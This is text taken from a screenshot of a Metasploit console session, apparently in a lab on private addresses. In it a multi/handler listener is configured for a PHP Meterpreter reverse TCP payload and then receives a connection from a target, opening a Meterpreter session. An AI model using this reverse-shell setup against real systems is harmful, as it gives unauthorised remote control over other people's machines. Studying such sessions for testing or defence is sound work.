 Problem loading page ... Shell No. 1 [Shell No. 1] 11:43 上午
Shell No. 1
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
msf5 exploit(multi/handler) > set lport 3333
lport => 3333
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.4 yes The listen address (an interface may be specified)
LPORT 3333 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.4:3333
[*] Sending stage (38288 bytes) to 192.168.1.100
[*] Meterpreter session 4 opened (192.168.1.4:3333 -> 192.168.1.100:1199) at 2020-07-09 11:42:09 -0400
meterpreter > _